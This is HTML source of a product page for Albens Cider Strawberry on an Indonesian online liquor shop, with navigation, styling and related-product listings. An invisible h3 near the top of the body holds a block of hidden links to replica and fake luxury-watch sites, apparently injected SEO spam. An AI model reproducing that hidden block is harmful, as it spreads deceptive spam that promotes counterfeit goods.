	var dataLayer_content = {"visitorUsername":"","pageTitle":"ALBENS CIDER STRAWBERRY |","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","postID":13266,"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"IDR","detail":{"products":[{"id":13266,"internal_id":13266,"name":"ALBENS CIDER STRAWBERRY","sku":13266,"category":"Spirits","price":35000,"stocklevel":0}]}}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWZB6F4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-180x180.png" />
<meta name="msapplication-TileImage" content="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.swiper-pagination-bullets .swiper-pagination-bullet:after {
	background-color: white;
}

.yith-wcwl-add-button>a i {
	display: none !important;
}

.vc_column_container>.vc_column-inner {
	padding: 0px;
}

.vc_btn3.vc_btn3-size-lg {
	z-index: 1020;
}

.vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
	background-color: rgb(200, 105, 58);
}

.vc_btn3.vc_btn3-size-lg {
	font-size: 18px;
}

.n2-ss-mobilePortrait {
	margin-top: 75px;
}

.qodef-woo-product-tags {
	display: none !important;
}

#qodef-woo-page .price del, .qodef-woo-shortcode .price del {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    opacity: .5;
    margin-left: 4px;
    position: absolute;
    margin-top: 35px;
}

.qodef-grid.qodef-gutter--medium>.qodef-grid-inner>.qodef-grid-item {
    padding: 0 10px !important;
    margin: 0 0 20px !important;
}

.qodef-woo-product-list .qodef-woo-product-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin: 5px 0 15px !important;
    text-align: center;
}

.img-center {
	text-align: center !important;
}

.qodef-woo-product-list .product-category h2 {
	font-size: 18px !important;
}

.home {
	margin-top: -55px;
}

.ppc-button-wrapper{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-13266 theme-aperitif qode-framework-1.1.3 woocommerce woocommerce-page woocommerce-no-js  qodef-content-grid-1400 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width aperitif-core-1.2 aperitif-child-child-1.0.0 aperitif-1.2 wpb-js-composer js-comp-ver-6.3.0 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<h3 style="display:block;overflow:hidden;height:1px;width:2px;">click to investigate <a href="https://www.asiafive.com/">asiafive</a>. Extra resources <a href="https://www.careedit.com/">replica rolex</a>. afford <a href="https://www.leapreplica.com/">www.leapreplica.com</a>. here are the findings <a href="https://www.salerolexcopies.com/">rolex replications for sale</a>. try this <a href="https://www.watchesreplica.es/">watchesreplica.es</a>. Most popular <a href="https://best-swisswatches.com/">replica watches</a>. look at this now <a href="https://fakewatcherolex.com/">fakewatcherolex</a>. With Free Shipping <a href="https://www.natl-scientific.com/">fake rolex for sale</a>. try this web-site <a href="https://www.black-watches.com/">https://www.black-watches.com/</a>. click this site <a href="https://watch-armani.com/">rolex replications for sale</a>. learn this here now <a href="https://www.computerswatches.com/">https://www.computerswatches.com/</a>. see page <a href="https://www.pornowatches.com/">luxury replicas watches</a>. page <a href="https://www.auctionswatches.com/">rolex replica</a>. 30% off <a href="https://www.3domegawatches.com">https://www.3domegawatches.com/</a>. With Fast Shipping <a href="https://www.computerbellross.com">bell and ross replica</a>. wikipedia reference <a href="https://www.musictagheuer.com">musictagheuer.com</a>. At Lowest Prices <a href="https://www.healthhublot.com">hublot mp-05 laferrari replica india</a>. discover here <a href="https://www.biotechwatches.com/">fake watches</a>. click to read more <a href="https://www.realestatetagheuer.com">replica tag heuer</a>. Learn More <a href="https://www.mybellross.com">https://www.mybellross.com/</a>. </h3>

<div id="qodef-page-wrapper" class="">
	<div id="qodef-page-wrapper-inner">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation"
	     aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Promo Of The Month</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Shop</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Price List</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Categories</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Wine</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Whisky</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Beer</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Soju</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Sake</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Spirits</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Partners</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Macallan</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Glendronach</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Jack Daniels Old No. 7 Brand</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div class="widget widget_aperitif_core_icon" data-area="custom-widget"><span class="qodef-shortcode qodef-m qodef-custom-wishlist qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="color: #343434">
			<a itemprop="url" href="/wishlist" target="_self">
        <span class="qodef-icon-linea-icons icon-basic-heart qodef-icon qodef-e" style="" ></span>            </a>
	</span></div><div class="widget widget_aperitif_core_woo_dropdown_cart" data-area="custom-widget">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div></div>
	</div>
	<form action="https://minumanku.com/" class="qodef-search-cover" method="get">
	<div class="qodef-form-holder">
		<input type="text" placeholder="Search here..." name="s"
		       class="qodef-search-field" autocomplete="off" required/>
		<a class="qodef-search-close qodef-search-close--icon-pack"
		   href="javascript:void(0)">
			<span class="qodef-icon-linea-icons icon-arrows-remove" ></span>		</a>
	</div>
</form></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<div class="qodef-mobile-logo-widget-wrapper qodef-content-grid">
	<a itemprop="url" class="qodef-mobile-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><div id="aperitif_core_woo_dropdown_cart-5" class="widget widget_aperitif_core_woo_dropdown_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
		<span class="qodef-line qodef-line-3"></span>
	</span>
</a></div>
	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation"
	     aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner">Promo Of The Month</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner">Price List</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Categories</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner">Wine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner">Whisky</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner">Beer</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner">Soju</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner">Sake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner">Spirits</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Partners</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner">The Macallan</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner">The Glendronach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner">Jack Daniels Old No. 7 Brand</span></a></li>
</ul></div></div>
</li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space qodef-gutter--medium"><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef--single">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13266" class="product type-product post-13266 status-publish first outofstock product_cat-spirits has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image"><span class="qodef-woo-product-mark qodef-out-of-stock">Sold</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images qodef-position--below" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-scaled.jpg"><img width="600" height="600" src="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-600x600.jpg" class="wp-post-image" alt="" title="ALBENS CIDER STRAWBERRY" data-caption="" data-src="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-scaled.jpg" data-large_image="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/03/ALBENS-CIDER-STRAWBERRY-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="qodef-woo-thumbnails-wrapper"></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h5 class="qodef-woo-product-title product_title entry-title">ALBENS CIDER STRAWBERRY</h5><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>35,000.00</bdi></span></p>
<p class="stock out-of-stock">Stok habis</p>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13266  wishlist-fragment on-first-load"
	data-fragment-ref="13266"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13266,&quot;parent_product_id&quot;:13266,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13266&#038;_wpnonce=3e186a10cb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13266"
		data-product-type="simple"
		data-original-product-id="13266"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">
	
		
		
	<span class="posted_in"><span class="qodef-woo-meta-label">Category:</span><span class="qodef-woo-meta-value"><a href="https://minumanku.com/product-category/spirits/" rel="tag">Spirits</a></span></span>	
		
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Deskripsi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Deskripsi</h2>

<p>Albens Cider Strawberry is a hard cider that is made from a blend of fresh apples and strawberries. It is produced by Albens Cider, a family-owned and operated company located in the UK.</p>
<p>In general, hard ciders like Albens Cider Strawberry are known for their crisp, refreshing taste and fruit-forward flavor profile. The specific tasting notes of Albens Cider Strawberry may vary depending on the specific type of apples and strawberries used in the recipe and the production process.</p>
<p>However, typical tasting notes for a strawberry-infused hard cider may include notes of sweet and juicy strawberry, with a slight tartness and a dry finish. The carbonation of the cider may also add a slight effervescence to the mouthfeel.</p>
<p>Overall, Albens Cider Strawberry is likely to be a refreshing and fruity hard cider with a balanced flavor profile. It may pair well with a variety of foods, including salads, light desserts, and fresh fruit.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produk Terkait</h2>
				
		<div class="qodef-woo-product-list "><ul class="products columns-4">

			
					<li class="product type-product post-13282 status-publish first instock product_cat-spirits product_cat-gin product_tag-bulldog product_tag-gin has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/03/Bulldog-Gin-1-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=13282" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13282" data-product_sku="" aria-label="Tambahkan ke keranjang: “BULLDOG GIN”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_13282" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13282  wishlist-fragment on-first-load"
	data-fragment-ref="13282"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13282,&quot;parent_product_id&quot;:13282,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13282&#038;_wpnonce=3e186a10cb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13282"
		data-product-type="simple"
		data-original-product-id="13282"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/bulldog/" rel="tag">Bulldog</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/gin/" rel="tag">gin</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">BULLDOG GIN</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>660,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="13282" data-gtm4wp_product_internal_id="13282" data-gtm4wp_product_name="BULLDOG GIN" data-gtm4wp_product_price="660000" data-gtm4wp_product_cat="Spirits" data-gtm4wp_product_url="https://minumanku.com/product/bulldog-gin/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="12" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/bulldog-gin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-13301 status-publish instock product_cat-soju product_cat-spirits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/03/chum-churum-blueberry-minumanku-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=13301" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13301" data-product_sku="" aria-label="Tambahkan ke keranjang: “CHUM CHURUM BLUEBERRY”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_13301" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13301  wishlist-fragment on-first-load"
	data-fragment-ref="13301"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13301,&quot;parent_product_id&quot;:13301,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13301&#038;_wpnonce=3e186a10cb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13301"
		data-product-type="simple"
		data-original-product-id="13301"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><p class="qodef-woo-product-title woocommerce-loop-product__title">CHUM CHURUM BLUEBERRY</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>84,500.00</bdi></span></span>
